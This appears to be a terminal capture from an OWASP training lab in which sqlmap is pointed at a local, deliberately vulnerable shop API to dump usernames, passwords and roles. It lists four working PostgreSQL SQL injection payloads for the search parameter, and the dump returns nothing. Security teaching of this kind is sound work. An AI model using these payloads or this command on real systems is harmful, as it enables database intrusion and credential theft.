 PS C:\Users\NITRO\Documents\PAQUETE_COMPANEROS_OWASP\PAQUETE_COMPANEROS_OWASP\version1-vulnerable> sqlmap -u "http://127.0.0.1:8080/api/productos/buscar?q=t
est" -p q --batch -D tienda_insegura -T usuarios -C username,password,role --dump
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.10.7#pip}
|_ -| . ["]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applica
ble local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 10:25:39 /2026-08-02/
[10:25:39] [INFO] resuming back-end DBMS 'postgresql'
[10:25:39] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: q (GET)
    Type: boolean-based blind
    Title: PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)
    Payload: q=test') AND (SELECT (CASE WHEN (7809=7809) THEN NULL ELSE CAST((CHR(65)||CHR(77)||CHR(97)||CHR(74)) AS NUMERIC) END)) IS NULL-- eGBL
    Type: error-based
    Title: PostgreSQL AND error-based - WHERE or HAVING clause
    Payload: q=test') AND 6013=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(120)||CHR(113))||(SELECT (CASE WHEN (6013=6013) THEN 1 ELSE 0 END))::text||(CHR(113)|
|CHR(107)||CHR(118)||CHR(106)||CHR(113)) AS NUMERIC)-- feSH
    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: q=test');SELECT PG_SLEEP(5)--
    Type: time-based blind
    Title: PostgreSQL > 8.1 AND time-based blind
    Payload: q=test') AND 2267=(SELECT 2267 FROM PG_SLEEP(5))-- QMos
---
[10:25:39] [INFO] the back-end DBMS is PostgreSQL
back-end DBMS: PostgreSQL
[10:25:39] [INFO] fetching entries of column(s) '"role",password,username' for table 'usuarios' in database 'tienda_insegura'
[10:25:39] [WARNING] reflective value(s) found and filtering out
[10:25:39] [WARNING] the SQL query provided does not return any output